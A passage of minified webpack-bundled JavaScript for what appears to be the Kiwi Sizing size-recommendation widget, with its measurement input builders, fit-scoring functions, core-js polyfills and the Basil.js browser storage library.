false;">'.concat(this.props.translations.hasBodyLink,"</a>")),t.appendChild(n),u.default.setOnClick(n,function(t){e.props.onBodyLinkClick()}),this._bodyLink=n}(0,i.default)(this._bodyLink).className=this._bodyLink.className.replace(/hide/g,"")}}},{key:"update",value:function(e){if(e.page===l.PAGES.BASIC_INFO){var t=e.data;this._addOrShowBodyMeasureLink();var n=(0,i.default)(this._el.querySelector("button"));(this.props.calculatorsSetup.noAge||t.age)&&(0,a.default)(t.gender)&&t.weight&&t.height?n.classList.remove("disabled"):n.classList.add("disabled")}else this._hideBodyMeasureLink()}},{key:"_getAgeInput",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a=t.defaultUnitSystem,u=t.translations,s={type:"number",min:0,max:100,label:u.age,default:null,postfix:null,prefix:null,mathDecimal:0,key:"age",helpText:u.whyAge},l=r.default.getElement(n,0,s,o,[],a);return(0,i.default)(l)}},{key:"_getGenderInput",value:function(e){var t,n=this.props,u=n.calculatorID,s=n.settings,l=n.defaultUnitSystem,c=n.translations,f=n.calculatorsSetup,d=(null!=(t=s)&&null!=(t=t.styles)&&null!=(t=t.calculator)?t.advance:t)||{},p={type:"select",display:"radio",disabled:!!f.lockGender,forceOnDefault:!!f.lockGender,label:d.genderLabelText||c.gender,default:(0,a.default)(e)?"".concat(e):null,options:[{l:d.maleLabelText||c[o.ProductGenderName[o.ProductGender.MALE]],v:o.ProductGender.MALE.toString()},{l:d.femaleLabelText||c[o.ProductGenderName[o.ProductGender.FEMALE]],v:o.ProductGender.FEMALE.toString()}],key:"gender"},v=r.default.getElement(u,1,p,s,[],l);return(0,i.default)(v)}},{key:"_getWeightInput",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a=t.defaultUnitSystem,u=t.translations,s={type:"number",min:0,max:250,label:u.weight,default:null,postfix:null,prefix:null,mathDecimal:0,unitType:"kg",key:"weight"},l=r.default.getElement(n,2,s,o,[],a,!1,void 0,u);return(0,i.default)(l)}},{key:"_getHeightInput",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a=t.defaultUnitSystem,u=t.translations,s={type:"number",min:0,max:240,label:u.height,default:null,postfix:null,prefix:null,mathDecimal:0,unitType:"cm-ft",key:"height-new"},l=r.default.getElement(n,3,s,o,[],a,!1,void 0,u);return(0,i.default)(l)}},{key:"_getResultPageElement",value:function(){var e=document.createElement("div");return e.className="ks-calculator-page ks-calculator-page-result hide",e}}],t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=m},7240:(e,t,n)=>{"use strict";var r=n(9504),i=n(7750),o=n(655),a=/"/g,u=r("".replace);e.exports=function(e,t,n,r){var s=o(i(e)),l="<"+t;return""!==n&&(l+=" "+n+'="'+u(o(r),a,"&quot;")+'"'),l+">"+s+"</"+t+">"}},7323:(e,t,n)=>{"use strict";var r,i,o=n(9565),a=n(9504),u=n(655),s=n(7979),l=n(8429),c=n(5745),f=n(2360),d=n(1181).get,p=n(3635),v=n(8814),h=c("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=a("".charAt),b=a("".indexOf),S=a("".replace),_=a("".slice),w=(i=/b*/g,o(m,r=/a/,"a"),o(m,i,"a"),0!==r.lastIndex||0!==i.lastIndex),E=l.BROKEN_CARET,T=void 0!==/()??/.exec("")[1];(w||T||E||p||v)&&(g=function(e){var t,n,r,i,a,l,c,p=this,v=d(p),O=u(e),k=v.raw;if(k)return k.lastIndex=p.lastIndex,t=o(g,k,O),p.lastIndex=k.lastIndex,t;var x=v.groups,A=E&&p.sticky,C=o(s,p),I=p.source,L=0,P=O;if(A&&(C=S(C,"y",""),-1===b(C,"g")&&(C+="g"),P=_(O,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(O,p.lastIndex-1))&&(I="(?: "+I+")",P=" "+P,L++),n=new RegExp("^(?:"+I+")",C)),T&&(n=new RegExp("^"+I+"$(?!\\s)",C)),w&&(r=p.lastIndex),i=o(m,A?n:p,P),A?i?(i.input=_(i.input,L),i[0]=_(i[0],L),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:w&&i&&(p.lastIndex=p.global?i.index+i[0].length:r),T&&i&&i.length>1&&o(h,i[0],n,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)}),i&&x)for(i.groups=l=f(null),a=0;a<x.length;a++)l[(c=x[a])[0]]=i[c[1]];return i}),e.exports=g},7337:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(5610),a=RangeError,u=String.fromCharCode,s=String.fromCodePoint,l=i([].join);r({target:"String",stat:!0,arity:1,forced:!!s&&1!==s.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,i=0;r>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new a(t+" is not a valid code point");n[i]=t<65536?u(t):u(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},7347:(e,t,n)=>{"use strict";var r=n(3724),i=n(9565),o=n(8773),a=n(6980),u=n(5397),s=n(6969),l=n(9297),c=n(5917),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=u(e),t=s(t),c)try{return f(e,t)}catch(e){}if(l(e,t))return a(!i(o.f,e,t),e[t])}},7364:(e,t,n)=>{"use strict";function r(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>r})},7400:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7416:(e,t,n)=>{"use strict";var r=n(9039),i=n(8227),o=n(3724),a=n(6395),u=i("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return e.pathname="c%20d",t.forEach(function(e,n){t.delete("b"),r+=n+e}),n.delete("a",2),n.delete("b",void 0),a&&(!e.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!t.size&&(a||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==r||"x"!==new URL("https://x",void 0).host})},7433:(e,t,n)=>{"use strict";var r=n(4376),i=n(3517),o=n(34),a=n(8227)("species"),u=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===u||r(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?u:t}},7452:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},7476:(e,t,n)=>{"use strict";var r=n(2195),i=n(9504);e.exports=function(e){if("Function"===r(e))return i(e)}},7495:(e,t,n)=>{"use strict";var r=n(6518),i=n(7323);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},7598:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706);a(n(3307)),a(n(6172)),a(n(8870));var r=a(n(8506)),i=a(n(1239)),o=(a(n(5511)),a(n(311)),a(n(2543)),a(n(7003)),n(1128));function a(e){return e&&e.__esModule?e:{default:e}}t.default={render:function(e,t,n,a){var u=document.createElement("div");u.className="ks-calculator-element divider-element";var s=!1,l={};function c(){var e=!0;if(n.shouldDisplay&&(e=r.default.getStringEval(l,n.shouldDisplay,a)),e){var t=n.value?"<span>".concat(n.value,"</span>"):"";(0,o.safeSetInnerHTML)(u,'\n        <div class="ks-divider '.concat(n.value?"with-text":"",'">\n          ').concat(t,"\n        </div>\n      "))}else(0,o.safeSetInnerHTML)(u,"")}return i.default.addEventListener("update_calculator_step_value",function(r){if(!s){var i=r.calculatorID,o=r.stepID,a=r.val;if(i===e&&!(o>=t)&&n.shouldDisplay){var u=null;a&&void 0!==a.raw&&(u=a.raw),void 0!==l[o]&&l[o]===u||(l[o]=u,r.key&&(l[r.key]=u),c())}}}),i.default.addEventListener("init_calculator_step",function(n,r){n!==e||r!==t||s||(document.contains(u)?c():s=!0)}),u}}},7604:(e,t,n)=>{"use strict";function r(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>r})},7629:(e,t,n)=>{"use strict";var r=n(6395),i=n(4576),o=n(9433),a="__core-js_shared__",u=e.exports=i[a]||o(a,{});(u.versions||(u.versions=[])).push({version:"3.44.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.44.0/LICENSE",source:"https://github.com/zloirock/core-js"})},7633:(e,t,n)=>{"use strict";var r=n(7751),i=n(2106),o=n(8227),a=n(3724),u=o("species");e.exports=function(e){var t=r(e);a&&t&&!t[u]&&i(t,u,{configurable:!0,get:function(){return this}})}},7657:(e,t,n)=>{"use strict";var r,i,o,a=n(9039),u=n(4901),s=n(34),l=n(2360),c=n(2787),f=n(6840),d=n(8227),p=n(6395),v=d("iterator"),h=!1;[].keys&&("next"in(o=[].keys())?(i=c(c(o)))!==Object.prototype&&(r=i):h=!0),!s(r)||a(function(){var e={};return r[v].call(e)!==e})?r={}:p&&(r=l(r)),u(r[v])||f(r,v,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},7680:(e,t,n)=>{"use strict";var r=n(9504);e.exports=r([].slice)},7721:e=>{e.exports=function(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}},7740:(e,t,n)=>{"use strict";var r=n(9297),i=n(5031),o=n(7347),a=n(4913);e.exports=function(e,t,n){for(var u=i(t),s=a.f,l=o.f,c=0;c<u.length;c++){var f=u[c];r(e,f)||n&&r(n,f)||s(e,f,l(t,f))}}},7743:(e,t,n)=>{"use strict";var r=n(6518),i=n(9565),o=n(9306),a=n(6043),u=n(1103),s=n(2652);r({target:"Promise",stat:!0,forced:n(537)},{race:function(e){var t=this,n=a.f(t),r=n.reject,l=u(function(){var a=o(t.resolve);s(e,function(e){i(a,t,e).then(n.resolve,r)})});return l.error&&r(l.value),n.promise}})},7750:(e,t,n)=>{"use strict";var r=n(4117),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},7751:(e,t,n)=>{"use strict";var r=n(4576),i=n(4901);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},7764:(e,t,n)=>{"use strict";var r=n(8183).charAt,i=n(655),o=n(1181),a=n(1088),u=n(2529),s="String Iterator",l=o.set,c=o.getterFor(s);a(String,"String",function(e){l(this,{type:s,string:i(e),index:0})},function(){var e,t=c(this),n=t.string,i=t.index;return i>=n.length?u(void 0,!0):(e=r(n,i),t.index+=e.length,u(e,!1))})},7812:(e,t,n)=>{"use strict";var r=n(6518),i=n(9297),o=n(757),a=n(6823),u=n(5745),s=n(1296),l=u("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!s},{keyFor:function(e){if(!o(e))throw new TypeError(a(e)+" is not a symbol");if(i(l,e))return l[e]}})},7829:(e,t,n)=>{"use strict";var r=n(8183).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},7860:(e,t,n)=>{"use strict";var r=n(2839);e.exports=/web0s(?!.*chrome)/i.test(r)},7897:(e,t,n)=>{var r;!function(){var i=function(e){return i.utils.extend({},i.plugins,(new i.Storage).init(e))};i.version="0.4.11",i.utils={extend:function(){for(var e="object"==typeof arguments[0]?arguments[0]:{},t=1;t<arguments.length;t++)if(arguments[t]&&"object"==typeof arguments[t])for(var n in arguments[t])e[n]=arguments[t][n];return e},each:function(e,t,n){if(this.isArray(e)){for(var r=0;r<e.length;r++)if(!1===t.call(n,e[r],r))return}else if(e)for(var i in e)if(!1===t.call(n,e[i],i))return},tryEach:function(e,t,n,r){this.each(e,function(e,i){try{return t.call(r,e,i)}catch(t){if(this.isFunction(n))try{n.call(r,e,i,t)}catch(e){}}},this)},registerPlugin:function(e){i.plugins=this.extend(e,i.plugins)},getTypeOf:function(e){return null==e?""+e:Object.prototype.toString.call(e).replace(/^\[object\s(.*)\]$/,function(e,t){return t.toLowerCase()})}};for(var o=["Arguments","Boolean","Function","String","Array","Number","Date","RegExp","Undefined","Null"],a=0;a<o.length;a++)i.utils["is"+o[a]]=function(e){return function(t){return i.utils.getTypeOf(t)===e.toLowerCase()}}(o[a]);i.plugins={},i.options=i.utils.extend({namespace:"b45i1",storages:["local","cookie","session","memory"],expireDays:365,keyDelimiter:"."},window.Basil?window.Basil.options:{}),i.Storage=function(){var e="b45i1"+(Math.random()+1).toString(36).substring(7),t={},n=function(e){var t=i.utils.getTypeOf(e);return"string"===t&&e||"number"===t||"boolean"===t},r=function(e){return i.utils.isArray(e)?e:i.utils.isString(e)?[e]:[]},o=function(e,t,r){var o="";return n(t)?o+=t:i.utils.isArray(t)&&(o=(t=i.utils.isFunction(t.filter)?t.filter(n):t).join(r)),o&&n(e)?e+r+o:o},a=function(e,t,r){return n(e)?t.replace(new RegExp("^"+e+r),""):t},u={engine:null,check:function(){try{window[this.engine].setItem(e,!0),window[this.engine].removeItem(e)}catch(e){return!1}return!0},set:function(e,t,n){if(!e)throw Error("invalid key");window[this.engine].setItem(e,t)},get:function(e){return window[this.engine].getItem(e)},remove:function(e){window[this.engine].removeItem(e)},reset:function(e){for(var t,n=0;n<window[this.engine].length;n++)t=window[this.engine].key(n),e&&0!==t.indexOf(e)||(this.remove(t),n--)},keys:function(e,t){for(var n,r=[],i=0;i<window[this.engine].length;i++)n=window[this.engine].key(i),e&&0!==n.indexOf(e)||r.push(a(e,n,t));return r}};return t.local=i.utils.extend({},u,{engine:"localStorage"}),t.session=i.utils.extend({},u,{engine:"sessionStorage"}),t.memory={_hash:{},check:function(){return!0},set:function(e,t,n){if(!e)throw Error("invalid key");this._hash[e]=t},get:function(e){return this._hash[e]||null},remove:function(e){delete this._hash[e]},reset:function(e){for(var t in this._hash)e&&0!==t.indexOf(e)||this.remove(t)},keys:function(e,t){var n=[];for(var r in this._hash)e&&0!==r.indexOf(e)||n.push(a(e,r,t));return n}},t.cookie={check:function(t){if(!navigator.cookieEnabled)return!1;if(window.self!==window.top){var n="thirdparty.check="+Math.round(1e3*Math.random());return document.cookie=n+"; path=/",-1!==document.cookie.indexOf(n)}if(t&&t.secure)try{this.set(e,e,t);var r=this.get(e)===e;return this.remove(e),r}catch(e){return!1}return!0},set:function(e,t,n){if(!this.check())throw Error("cookies are disabled");if(n=n||{},!e)throw Error("invalid key");var r=encodeURIComponent(e)+"="+encodeURIComponent(t);if(n.expireDays){var i=new Date;i.setTime(i.getTime()+24*n.expireDays*60*60*1e3),r+="; expires="+i.toGMTString()}if(n.domain&&n.domain!==document.domain){var o=n.domain.replace(/^\./,"");if(-1===document.domain.indexOf(o)||o.split(".").length<=1)throw Error("invalid domain");r+="; domain="+n.domain}n.sameSite&&["lax","strict","none"].includes(n.sameSite.toLowerCase())&&(r+="; SameSite="+n.sameSite),!0===n.secure&&(r+="; Secure"),document.cookie=r+"; path=/"},get:function(e){if(!this.check())throw Error("cookies are disabled");for(var t,n=encodeURIComponent(e),r=document.cookie?document.cookie.split(";"):[],i=r.length-1;i>=0;i--)if(0===(t=r[i].replace(/^\s*/,"")).indexOf(n+"="))return decodeURIComponent(t.substring(n.length+1,t.length));return null},remove:function(e){this.set(e,"",{expireDays:-1});for(var t=document.domain.split("."),n=t.length;n>1;n--)this.set(e,"",{expireDays:-1,domain:"."+t.slice(-n).join(".")})},reset:function(e){for(var t,n,r=document.cookie?document.cookie.split(";"):[],i=0;i<r.length;i++)n=(t=r[i].replace(/^\s*/,"")).substr(0,t.indexOf("=")),e&&0!==n.indexOf(e)||this.remove(n)},keys:function(e,t){if(!this.check())throw Error("cookies are disabled");for(var n,r,i=[],o=document.cookie?document.cookie.split(";"):[],u=0;u<o.length;u++)n=o[u].replace(/^\s*/,""),r=decodeURIComponent(n.substr(0,n.indexOf("="))),e&&0!==r.indexOf(e)||i.push(a(e,r,t));return i}},{init:function(e){return this.setOptions(e),this},setOptions:function(e){this.options=i.utils.extend({},this.options||i.options,e)},support:function(e){return t.hasOwnProperty(e)},check:function(e){return!!this.support(e)&&t[e].check(this.options)},set:function(e,n,a){if(a=i.utils.extend({},this.options,a),!(e=o(a.namespace,e,a.keyDelimiter)))return!1;n=!0===a.raw?n:function(e){return JSON.stringify(e)}(n);var u=null;return i.utils.tryEach(r(a.storages),function(r,i){return t[r].set(e,n,a),u=r,!1},null,this),!!u&&(i.utils.tryEach(r(a.storages),function(n,r){n!==u&&t[n].remove(e)},null,this),!0)},get:function(e,n){if(n=i.utils.extend({},this.options,n),!(e=o(n.namespace,e,n.keyDelimiter)))return null;var a=null;return i.utils.tryEach(r(n.storages),function(r,i){if(null!==a)return!1;a=t[r].get(e,n)||null,a=!0===n.raw?a:function(e){return e?JSON.parse(e):null}(a)},function(e,t,n){a=null},this),a},remove:function(e,n){n=i.utils.extend({},this.options,n),(e=o(n.namespace,e,n.keyDelimiter))&&i.utils.tryEach(r(n.storages),function(n){t[n].remove(e)},null,this)},reset:function(e){e=i.utils.extend({},this.options,e),i.utils.tryEach(r(e.storages),function(n){t[n].reset(e.namespace)},null,this)},keys:function(e){e=e||{};var t=[];for(var n in this.keysMap(e))t.push(n);return t},keysMap:function(e){e=i.utils.extend({},this.options,e);var n={};return i.utils.tryEach(r(e.storages),function(r){i.utils.each(t[r].keys(e.namespace,e.keyDelimiter),function(e){n[e]=i.utils.isArray(n[e])?n[e]:[],n[e].push(r)},this)},null,this),n}}},i.memory=(new i.Storage).init({storages:"memory",namespace:null,raw:!0}),i.cookie=(new i.Storage).init({storages:"cookie",namespace:null,raw:!0}),i.localStorage=(new i.Storage).init({storages:"local",namespace:null,raw:!0}),i.sessionStorage=(new i.Storage).init({storages:"session",namespace:null,raw:!0}),window.Basil=i,void 0===(r=function(){return i}.call(t,n,t,e))||(e.exports=r)}()},7916:(e,t,n)=>{"use strict";var r=n(6080),i=n(9565),o=n(8981),a=n(6319),u=n(4209),s=n(3517),l=n(6198),c=n(4659),f=n(81),d=n(851),p=Array;e.exports=function(e){var t=o(e),n=s(this),v=arguments.length,h=v>1?arguments[1]:void 0,m=void 0!==h;m&&(h=r(h,v>2?arguments[2]:void 0));var g,y,b,S,_,w,E=d(t),T=0;if(!E||this===p&&u(E))for(g=l(t),y=n?new this(g):p(g);g>T;T++)w=m?h(t[T],T):t[T],c(y,T,w);else for(y=n?new this:[],_=(S=f(t,E)).next;!(b=i(_,S)).done;T++)w=m?a(S,h,[b.value,T],!0):b.value,c(y,T,w);return y.length=T,y}},7945:(e,t,n)=>{"use strict";var r=n(6518),i=n(3724),o=n(6801).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},7962:(e,t,n)=>{"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){o(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}n(2675),n(9463),n(2259),n(5700),n(2008),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(7764),n(8706),n(1629),n(4423),n(3792),n(2062),n(2712),n(5086),n(6910),n(9432),n(6099),n(8459),n(3500),n(2953);var u=n(1137),s=u.KiwiSizingFitPreference,l=u.KiwiSizingCalculatorFieldType,c=u.KiwiSizingAdminFitPreference,f=u.UnitSystem,d=n(5768),p=n(82).UnitConversions,v=n(4142),h=n(2152),m=n(311),g=n(5083),y=n(4506);function b(e,t,n,r){for(var i,o,u=!!(null!=(i=r)&&null!=(i=i.styles)&&null!=(i=i.table)?i.inchesWithFeet:i),s=[],l=[],c=[],f=1;f<t.data.length;f++){var p=d.getValuesInBothUnits(t.data[f][e],2,!1,!0,u,!0),v=p?p[n]:t.data[f][e].value,h=v.split("-").map(parseFloat).sort(function(e,t){return e-t});l.push(h),s.push(h[h.length-1]),c.push(v)}o={},s.forEach(function(e){o[e+"::"+a(e)]=e}),(s=Object.keys(o).map(function(e){return o[e]})).sort(function(e,t){return e-t});for(var m=[],g=0;g<s.length;g++)s[g+1]&&m.push(parseFloat((s[g+1]-s[g]).toPrecision(4)));return{name:t.data[0][e].value,unit:t.data[1][e].unitType,values:s,originalValues:l,valuesDiff:m,rawValues:c,avg:parseFloat((m.reduce(function(e,t){return e+t},0)/(m.length||1)).toPrecision(4)),max:Math.max.apply(Math,m),min:Math.min.apply(Math,m)}}function S(e,t,n){for(var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=[],o=1;o<t.data.length;o++){var a=d.getMaybeMergedCellValue(t,o,n),u=e.originalValues[o-1],s=u[u.length-1],l=e.valuesDiff[o-2];u.length>1?l=u[1]-u[0]:h(l)||(l=e.avg);var c={index:o-1,measurementMaxValue:s*r,maxAcceptableVal:l*r,rawValue:e.rawValues[o-1],values:e.originalValues[o-1].map(function(e){return e*r}),sizeLabel:a};i.push(c)}return i}function _(e,t,n){if(h(e)&&e>0&&["cm","in","ft","cm-ft","ft-cm"].includes(t)){var r=e;return n===f.METRIC?"ft"===t&&(r*=.01):r*="cm"===t||"in"===t?p.cm.t:p["cm-ft"].t,r}return 0}function w(e,t,n,r){var i=0;return e>0&&t>0?e>t?i=0:e>=.75*t?i=15-(e-.75*t)/(.25*t)*15:e>0&&(i=35-e/(.75*t)*18):i=e>0&&0===t?0:e>=-1*n?35+-1*e/n*30:e>=-1*n-1.2*r?65+(-1*e-n)/(1.2*r)*18:e>=-1*n-2.5*r?85+(-1*e-n-1.2*r)/(1.3*r)*15:100,Math.round(i)}e.exports={getTableFieldStat:b,getCalculatorMatchMeasurements:S,getGeneralCalculatorMatchConfig:function(e,t,n,r,i,o,a,u){var f=function(e,t,n,r){for(var i={},o=0;o<e.length;o++){var a=e[o];i[o]=b(a.d,t,n,r)}return i}(o,i=d.normalizeTable(i),u,a),p=[];return o.forEach(function(o,a){var d=f[a],h=n[a],g=v(e[o.s]),y=i.data[0][o.d].value;m("table_fit"===g.type,"for now");var b=g.val,w=parseFloat(b),E=S(d,i,t),T=h.fieldType||0;T===l.SELECT_DROPDOWN||T===l.SELECT_RADIO?p.push({fieldLabel:y,type:"direct_match",input:b,measurements:E}):T===l.NUMBER&&h.intendedFit===c.WITHIN_RANGE?p.push({fieldLabel:y,type:"within_range_match",stretchFactor:h.stretchFactor,input:w,measurements:E,fieldStat:{avg:d.avg}}):p.push({fieldLabel:y,type:"cover",input:{val:w,rmse:0},easing:_(h.easing,d.unit,u),stretchFactor:h.stretchFactor,fit:r||s.REGULAR,filterOversized:!!h.filterOversized,onlyForFilter:!!h.onlyForFilter,calculateFitPercentage:!0,measurements:E,fieldStat:{avg:d.avg}})}),p},calculatePossibleSizeMatchResult_NEW:function(e){var t=[];v(e[0]).measurements.forEach(function(r,o){var a=r.sizeLabel,u={index:r.index,size:a,measurementFit:[]};u.measurementFit=e.map(function(e){var t=e.fieldLabel;if("direct_match"===e.type){var r=e.measurements[o];return{fieldLabel:t,fitScore:0,maxScore:0,shouldFilter:e.input!==r.rawValue}}if("within_range_match"===e.type){var i=e.measurements[o],a=w(parseFloat((e.input-i.measurementMaxValue).toPrecision(4)),i.measurementMaxValue*e.stretchFactor,i.maxAcceptableVal,e.fieldStat.avg),u=d.roundToDecimal(e.input,1),l=d.roundToDecimal(i.measurementMaxValue,1),c=d.roundToDecimal(i.measurementMaxValue-i.maxAcceptableVal,1);return{fieldLabel:t,fitScore:0,maxScore:0,fitPercentage:a,shouldFilter:u>l||u<c,debug:{input:u,measurement:i,max:l,min:c}}}if("cover"===e.type){var f=e.measurements[o],p=e.input.val+e.easing,v=parseFloat((p-f.measurementMaxValue).toPrecision(4)),m=w(v,f.measurementMaxValue*e.stretchFactor,f.maxAcceptableVal,e.fieldStat.avg),b=e.onlyForFilter?0:function(e,t){if(t===s.SLIM)return e<30?.041*Math.exp(.26*e):e<=40?100:634.965*Math.exp(-.04621*e);if(t===s.LOOSE)return e<58?6.122*Math.exp(.048159*e):e<=72?100:2785.79*Math.exp(-.04621*e);if(e<35)return.74465*Math.exp(.14*e);if(e<=65)return 100;return 2015.8983*Math.exp(-.04621*e)}(m,e.fit),S=e.onlyForFilter?0:100;return{fieldLabel:t,fitPercentage:e.onlyForFilter&&!e.calculateFitPercentage?null:m,maxScore:S,fitScore:b,tooExtreme:m<=10||e.filterOversized&&m>=92.5,debug:{diff:v,inputWithEasing:p,measurement:f,fitPercentage:m}}}if("length"===e.type){var _,E=e.canonical,T=e.input,O=e.weight,k=e.valueOfRange,x=e.measurements[o],A=T.val+T.offset,C=(_="max"===k?y(x.values):g(x.values))-A,I=0,L=!1;if(C>0&&C<=T.acceptableRange[1])I=100;else if(C>0&&C<=T.limit[1]){var P=T.acceptableRange[1],j=T.limit[1]-T.acceptableRange[1];I=-(100/(j*j))*Math.pow(C-P,2)+100}else if(C<0&&C>=-T.acceptableRange[0])I=100;else if(C<0&&C>=-T.limit[0]){var M=-T.acceptableRange[0],R=T.limit[0]-T.acceptableRange[0];I=-(100/(R*R))*Math.pow(C-M,2)+100}else L=!0;return{fieldLabel:t,canonical:E,fitPercentage:null,maxScore:100*O,fitScore:I*O,tooExtreme:L,isLonger:C>0,debug:{diff:C,productLength:_,bodyWithOffset:A,input:T}}}if("cover_v2"===e.type){var D,N=e.usePenalty,z=e.scoreTransform,U=e.input,F=e.easing,H=e.stretchFactor,B=e.canonical,V=e.range,G=e.halfRange,K=e.limit,q=e.weight,W=e.valueOfRange,J=e.measurements[o],Y=(D="max"===W?y(J.values):g(J.values))*H,$=e.input.val+F,X=parseFloat(($-D).toPrecision(4)),Z=w(X,Y,J.maxAcceptableVal,e.fieldStat.avg),Q=U.val,ee=D,te=V[0],ne=V[1],re=G[0],ie=G[1],oe=F,ae=0,ue=0,se=!1;if(N&&Q>ee+.5*Y&&(ae=50*(Q-ee)/Y),h(K.min)&&Q<ee+K.min)se=!0;else if(h(K.max)&&Q>ee+K.max)se=!0;else if(Q>ee+.8*Y)se=!0;else if(Q>=ee-oe-te&&Q<=ee-oe+ne)ue=100;else if(Q<ee-oe-te){var le=Math.pow(2,1/re),ce=Q-ee+oe+te;ue=100*Math.pow(le,ce)}else{var fe=Math.pow(2,1/ie),de=Q-ee+oe-ne;ue=100*Math.pow(fe,-de)}if(n.g.debugMode,"sigmoid"===z){var pe=Math.pow(1.1,ue-50);ue=100*pe/(pe+1)}return{inputWithEasing:$,canonical:B,diff:X,fieldLabel:t,maxScore:100*q,fitPercentage:Z,fitScore:(ue-=ae)*q,tooExtreme:se}}throw new Error("invalid type")});var l=u.measurementFit.map(function(e){return e.fitScore}).reduce(function(e,t){return e+t},0),c=Math.max(l,0),f=u.measurementFit.map(function(e){return e.maxScore}).reduce(function(e,t){return e+t},0);t.push(i(i({},u),{},{fitScore:Math.round(c),rawFitScore:l,scaledFitScore:Math.round(c/f*100),tooExtreme:u.measurementFit.some(function(e){return e.tooExtreme}),shouldFilter:u.measurementFit.some(function(e){return e.shouldFilter})}))});var r=[].concat(t);r.sort(function(e,t){return t.rawFitScore-e.rawFitScore}),t.sort(function(e,t){return e.index-t.index});var o=[];return r.forEach(function(e){return e.shouldFilter||e.tooExtreme?null:void o.push(e)}),[t,o]}}},7979:(e,t,n)=>{"use strict";var r=n(8551);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},8014:(e,t,n)=>{"use strict";var r=n(1291),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},8049:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var r;return function(){var 